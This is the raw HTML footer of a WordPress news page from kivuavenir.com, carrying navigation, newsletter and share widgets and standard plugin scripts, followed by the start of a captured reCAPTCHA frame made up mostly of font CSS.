<script type="text/javascript">var jfla = []</script>        <!-- Mailchimp Top Bar v1.7.3 - https://wordpress.org/plugins/mailchimp-top-bar/ -->
        <div id="mailchimp-top-bar" class="mctb mctb-sticky mctb-position-top mctb-medium">
        <div class="mctb-bar" >
            <form method="post" >
                                        <label class="mctb-label" for="mailchimp-top-bar__email">ABONNEZ-VOUS À NOTRE NEWSLETTER DÈS AUJOURD’HUI</label>
                                        <input type="email" name="email"
                           placeholder="VOTRE EMAIL ADRESSE"
                           class="mctb-email" required id="mailchimp-top-bar__email"/>
                    <input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off"
                           tabindex="-1" class="mctb-email-confirm"/>
                                        <input type="submit" value="S&#039;INSCRIRE"
                           class="mctb-button"/>
                                        <input type="hidden" name="_mctb" value="1"/>
                    <input type="hidden" name="_mctb_no_js" value="1"/>
                    <input type="hidden" name="_mctb_timestamp" value="1765844346"/>
                </form>
                            </div>
        </div>
        <!-- / Mailchimp Top Bar -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="8926f0c7bb">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" data-image-url="" data-title="RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fkivuavenir.com%2Frdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars%2F" data-image-url="" data-title="RDC%20%3A%20Voici%20le%20condens%C3%A9%20de%20la%20conf%C3%A9rence%20des%20Professeurs%20de%20Kisangani%20le%2011%20mars" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item jeg_mobile_profile">
    <div class="jeg_mobile_profile_wrapper">
        <ul class="jeg_accountlink">
                    <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li><li><a href="#jeg_registerform" aria-label="Register popup button" class="jeg_popuplink"><i class="fa fa-user"></i> Sign Up</a></li>
                    
                </ul>	</div>
</div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30175"><a href="https://kivuavenir.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8781"><a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782"><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8783"><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338"><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8788"><a href="https://kivuavenir.com/category/politique/">POLITIQUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://kivuavenir.com/category/economie/">ÉCONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8789"><a href="https://kivuavenir.com/category/histoire/">SOCIÉTÉ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8786"><a href="https://kivuavenir.com/category/elections/">ELECTIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L&#8217;HOMME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8792"><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8793"><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8794"><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D&#8217;EMPLOI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8795"><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8796"><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337"><a href="https://kivuavenir.com/category/opinion/">OPINION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8797"><a href="https://kivuavenir.com/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784"><a href="https://kivuavenir.com/category/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16300"><a href="https://kivuavenir.com/en" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2022/04/1200px-United-kingdom_flag_icon_round.svg-1.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27789"><a href="https://kivuavenir.com/sw" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2024/05/197634-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">SW</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28619"><a target="_blank" href="https://kivuavenir.com/sabonner-a-kivu-avenir/"><span class="dashicons dashicons-admin-comments after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">Forum</span></a></li>
</ul></div><div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/kivuavenir1/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/avenirkivu" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/presskivu/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/kivu-avenir-88b464303/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on LinkedIn" class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@kivuavenir" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© Copyright 2025, All rights reserved | Kivu Avenir | Design : <a href="https://rashaadsallie.com" target="_blank">RashaadSallie.com</a></p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TG6CK7GX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://kivuavenir.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'827983685555-7jiqa3krh4jg4fluve6dlavhojl781tq.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">
/* <![CDATA[ */
var mctb = {"cookieLength":"365","icons":{"hide":"&#x25B2;","show":"&#x25BC;"},"position":"top","state":{"submitted":false,"success":false}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://kivuavenir.com/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=11.6.4" id="supposition-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kivuavenir.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jnews-video-js-extra">
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4" id="jnews-video-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/kivuavenir.com\/rdc-voici-le-condense-de-la-conference-des-professeurs-de-kisangani-le-11-mars","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_ZA","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3787","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"kivuavenir.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kivuavenir.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW8GsrAAAAANkT711cYTw89EW1qCcObe5z_afZ&co=aHR0cHM6Ly9raXZ1YXZlbmlyLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=crrc3dtnd247
body_size: 49109
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
